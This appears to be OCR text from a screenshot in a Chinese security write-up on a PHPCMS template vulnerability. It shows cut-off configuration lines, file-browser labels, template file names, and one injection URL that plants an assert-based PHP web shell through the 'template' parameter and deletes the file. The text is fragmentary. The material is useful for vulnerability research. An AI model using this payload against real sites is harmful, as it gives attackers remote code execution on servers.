 //模板相关配置
define('TPL_ROOT', PHPCMS_ROOT.'temp
define('TPL_NAME', 'default'); //当前
define('TPL_CSS', 'default'); //当前
define('TPL_CACHEPATH', PHPCMS_ROOT.
define('TPL_REFRESH', 0); //是否开启模
Desktop
文稿
下载
iCloud
iCloud 云盘
phpcms_footer.tpl.php
phpcms_header.tpl.php
phpcms_index.tpl.php
phpcms_sitemap.tpl.php
phpcms_tag_category_footer.tpl.php
phpcms_tag_category_rss.tpl.php
PHP
类别首页_Phpcms
127.0.0.1/phpcms/type.php?template=tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss
红日安全